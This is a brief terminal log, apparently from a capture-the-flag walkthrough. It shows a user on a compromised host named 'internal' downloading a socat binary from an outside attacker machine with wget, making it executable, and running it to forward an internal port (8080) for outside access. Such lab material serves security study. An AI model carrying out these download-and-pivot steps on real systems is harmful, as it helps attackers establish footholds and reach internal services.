 aubreanna@internal:/tmp$ wget http://10.9.81.62:8000/socat
wget http://10.9.81.62:8000/socat
--2020-11-27 19:09:10--  http://10.9.81.62:8000/socat
Connecting to 10.9.81.62:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ‘socat’
socat               100%[===================>] 366.38K   341KB/s    in 1.1s
2020-11-27 19:09:11 (341 KB/s) - ‘socat’ saved [375176/375176]
aubreanna@internal:/tmp$ chmod +x socat
chmod +x socat
aubreanna@internal:/tmp$ ./socat tcp-listen:8888,reuseaddr,fork tcp:localhost:8080
<t tcp-listen:8888,reuseaddr,fork tcp:localhost:8080